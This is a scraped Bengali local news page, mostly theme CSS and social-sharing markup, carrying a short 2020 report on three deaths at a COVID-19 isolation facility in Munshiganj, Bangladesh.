            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a7%2580%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587-%25e0%25a6%2586%25e0%25a6%2587%25e0%25a6%25b8%25e0%25a7%258b%25e0%25a6%25b2%25e0%25a7%2587%25e0%25a6%25b6%25e0%25a6%25a8-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87+%E0%A6%86%E0%A6%87%E0%A6%B8%E0%A7%8B%E0%A6%B2%E0%A7%87%E0%A6%B6%E0%A6%A8+%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%E0%A7%87+%E0%A7%A9+%E0%A6%9C%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%AE%E0%A7%83%E0%A6%A4%E0%A7%8D%E0%A6%AF%E0%A7%81&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a7%2580%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587-%25e0%25a6%2586%25e0%25a6%2587%25e0%25a6%25b8%25e0%25a7%258b%25e0%25a6%25b2%25e0%25a7%2587%25e0%25a6%25b6%25e0%25a6%25a8-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a7%8b%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a6%a8-%e0%a6%b8%e0%a7%87%e0%a6%a8/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/Coronavirus-CDC-645x645-1.jpg&description=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87+%E0%A6%86%E0%A6%87%E0%A6%B8%E0%A7%8B%E0%A6%B2%E0%A7%87%E0%A6%B6%E0%A6%A8+%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%E0%A7%87+%E0%A7%A9+%E0%A6%9C%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%AE%E0%A7%83%E0%A6%A4%E0%A7%8D%E0%A6%AF%E0%A7%81" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87+%E0%A6%86%E0%A6%87%E0%A6%B8%E0%A7%8B%E0%A6%B2%E0%A7%87%E0%A6%B6%E0%A6%A8+%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%E0%A7%87+%E0%A7%A9+%E0%A6%9C%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%AE%E0%A7%83%E0%A6%A4%E0%A7%8D%E0%A6%AF%E0%A7%81 %0A%0A https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a7%8b%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a6%a8-%e0%a6%b8%e0%a7%87%e0%a6%a8/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a7%8b%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a6%a8-%e0%a6%b8%e0%a7%87%e0%a6%a8/&title=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87+%E0%A6%86%E0%A6%87%E0%A6%B8%E0%A7%8B%E0%A6%B2%E0%A7%87%E0%A6%B6%E0%A6%A8+%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%E0%A7%87+%E0%A7%A9+%E0%A6%9C%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%AE%E0%A7%83%E0%A6%A4%E0%A7%8D%E0%A6%AF%E0%A7%81" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=মুন্সীগঞ্জে আইসোলেশন সেন্টারে ৩ জনের মৃত্যু&body=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a7%8b%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a6%a8-%e0%a6%b8%e0%a7%87%e0%a6%a8/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87+%E0%A6%86%E0%A6%87%E0%A6%B8%E0%A7%8B%E0%A6%B2%E0%A7%87%E0%A6%B6%E0%A6%A8+%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%E0%A7%87+%E0%A7%A9+%E0%A6%9C%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%AE%E0%A7%83%E0%A6%A4%E0%A7%8D%E0%A6%AF%E0%A7%81%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a7%8b%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a6%a8-%e0%a6%b8%e0%a7%87%e0%a6%a8/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87+%E0%A6%86%E0%A6%87%E0%A6%B8%E0%A7%8B%E0%A6%B2%E0%A7%87%E0%A6%B6%E0%A6%A8+%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%E0%A7%87+%E0%A7%A9+%E0%A6%9C%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%AE%E0%A7%83%E0%A6%A4%E0%A7%8D%E0%A6%AF%E0%A7%81 https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a7%8b%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a6%a8-%e0%a6%b8%e0%a7%87%e0%a6%a8/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://www.bikrampurkhobor.com/wp-content/uploads/Coronavirus-CDC-645x645-1.jpg" data-caption="মুন্সীগঞ্জে নতুন করে আরও ১৫ জন করোনা শনাক্ত "><img width="645" height="645" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20645%20645'%3E%3C/svg%3E" data-lazy-srcset="https://www.bikrampurkhobor.com/wp-content/uploads/Coronavirus-CDC-645x645-1.jpg 645w, https://www.bikrampurkhobor.com/wp-content/uploads/Coronavirus-CDC-645x645-1-300x300.jpg 300w, https://www.bikrampurkhobor.com/wp-content/uploads/Coronavirus-CDC-645x645-1-150x150.jpg 150w, https://www.bikrampurkhobor.com/wp-content/uploads/Coronavirus-CDC-645x645-1-420x420.jpg 420w" data-lazy-sizes="(max-width: 645px) 100vw, 645px" alt="" title="Coronavirus-CDC-645x645" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/Coronavirus-CDC-645x645-1.jpg"/><noscript><img width="645" height="645" class="entry-thumb td-modal-image" src="https://www.bikrampurkhobor.com/wp-content/uploads/Coronavirus-CDC-645x645-1.jpg" srcset="https://www.bikrampurkhobor.com/wp-content/uploads/Coronavirus-CDC-645x645-1.jpg 645w, https://www.bikrampurkhobor.com/wp-content/uploads/Coronavirus-CDC-645x645-1-300x300.jpg 300w, https://www.bikrampurkhobor.com/wp-content/uploads/Coronavirus-CDC-645x645-1-150x150.jpg 150w, https://www.bikrampurkhobor.com/wp-content/uploads/Coronavirus-CDC-645x645-1-420x420.jpg 420w" sizes="(max-width: 645px) 100vw, 645px" alt="" title="Coronavirus-CDC-645x645"/></noscript></a><figcaption class="wp-caption-text">মুন্সীগঞ্জে নতুন করে আরও ১৫ জন করোনা শনাক্ত </figcaption></figure></div>
            <!-- content --><p>প্রকাশিত : বুধবার, ৩ জুন ২০২০ ইং ।। ২০ই জ্যৈস্ঠ  ১৪২৭ বঙ্গাব্দ।।</p>
<p>বিক্রমপুর খবর : মুন্সীগঞ্জ প্রতিনিধি :  করোনা আক্রান্ত হয়ে মুন্সীগঞ্জ জেনারেল হাসপাতালে আইসোলেশনে চিকিৎসাধীন অবস্থায় মাসুদ (৫৫) নামে একজনের মৃত্যু হয়েছে। এছাড়াও করোনা উপসর্গ নিয়ে গত ২৪ ঘন্টায় সিরাজুল ইসলাম (৪০) এবং জহিরুল (৪৫) নামে দুই জনের মৃত্যু হয়েছে। মুন্সীগঞ্জ জেলা সিভিল সার্জন ডা. মোঃ আবুল কালাম আজাদ ঘটনার সত্যতা স্বীকার করে জানান, উপসর্গ নিয়ে মারা যাওয়া দুজনের নমুনা সংগ্রহ করেছে জেলা স্বাস্থ্য বিভাগ। তিনজনের লাশ স্বাস্থ্যবিধি মেনে ইসলামিক ফাউন্ডেশন এর মাধ্যমে দাফন করার নির্দেশ দেওয়া হয়েছে।</p>
<p><strong>নিউজটি</strong> <strong>শেয়ার</strong> <strong>করুন </strong><strong>..</strong> <strong>..</strong></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a7%8b%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a6%a8-%e0%a6%b8%e0%a7%87%e0%a6%a8/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a7%8b%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a6%a8-%e0%a6%b8%e0%a7%87%e0%a6%a8/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a7%2580%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587-%25e0%25a6%2586%25e0%25a6%2587%25e0%25a6%25b8%25e0%25a7%258b%25e0%25a6%25b2%25e0%25a7%2587%25e0%25a6%25b6%25e0%25a6%25a8-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87+%E0%A6%86%E0%A6%87%E0%A6%B8%E0%A7%8B%E0%A6%B2%E0%A7%87%E0%A6%B6%E0%A6%A8+%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%E0%A7%87+%E0%A7%A9+%E0%A6%9C%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%AE%E0%A7%83%E0%A6%A4%E0%A7%8D%E0%A6%AF%E0%A7%81&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a7%2580%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587-%25e0%25a6%2586%25e0%25a6%2587%25e0%25a6%25b8%25e0%25a7%258b%25e0%25a6%25b2%25e0%25a7%2587%25e0%25a6%25b6%25e0%25a6%25a8-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a7%8b%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a6%a8-%e0%a6%b8%e0%a7%87%e0%a6%a8/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/Coronavirus-CDC-645x645-1.jpg&description=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87+%E0%A6%86%E0%A6%87%E0%A6%B8%E0%A7%8B%E0%A6%B2%E0%A7%87%E0%A6%B6%E0%A6%A8+%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%E0%A7%87+%E0%A7%A9+%E0%A6%9C%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%AE%E0%A7%83%E0%A6%A4%E0%A7%8D%E0%A6%AF%E0%A7%81" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87+%E0%A6%86%E0%A6%87%E0%A6%B8%E0%A7%8B%E0%A6%B2%E0%A7%87%E0%A6%B6%E0%A6%A8+%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%E0%A7%87+%E0%A7%A9+%E0%A6%9C%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%AE%E0%A7%83%E0%A6%A4%E0%A7%8D%E0%A6%AF%E0%A7%81 %0A%0A https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a7%8b%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a6%a8-%e0%a6%b8%e0%a7%87%e0%a6%a8/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a7%8b%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a6%a8-%e0%a6%b8%e0%a7%87%e0%a6%a8/&title=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87+%E0%A6%86%E0%A6%87%E0%A6%B8%E0%A7%8B%E0%A6%B2%E0%A7%87%E0%A6%B6%E0%A6%A8+%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%E0%A7%87+%E0%A7%A9+%E0%A6%9C%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%AE%E0%A7%83%E0%A6%A4%E0%A7%8D%E0%A6%AF%E0%A7%81" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=মুন্সীগঞ্জে আইসোলেশন সেন্টারে ৩ জনের মৃত্যু&body=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a7%8b%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a6%a8-%e0%a6%b8%e0%a7%87%e0%a6%a8/" title="Email" ><div 